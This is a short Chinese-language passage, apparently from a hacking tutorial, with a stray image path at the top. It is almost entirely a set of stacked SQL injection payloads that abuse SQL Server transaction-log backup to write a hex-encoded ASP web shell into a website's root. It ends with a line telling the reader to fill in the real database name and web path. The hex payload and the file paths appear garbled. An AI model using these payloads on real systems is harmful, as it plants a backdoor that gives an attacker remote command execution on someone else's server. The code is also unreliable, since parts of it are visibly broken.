 7.日志备份获取webshell
（1）log日志备份获取webshell
';alter database dbname set RECOVERY FULL--
';create table cmd (a image)--
';backup log dbname to disk = 'C:dbbackup' with init--
';insert into cmd (a) values (0x273C256578656375746520726571756573374285E22335E2229253E27)--
';backup log dbname to disk = 'D:wwwroot1.asp'--
';drop table cmd--
dbname应该修改为真实的数据库名称，根据实际路径设置'D:wwwroot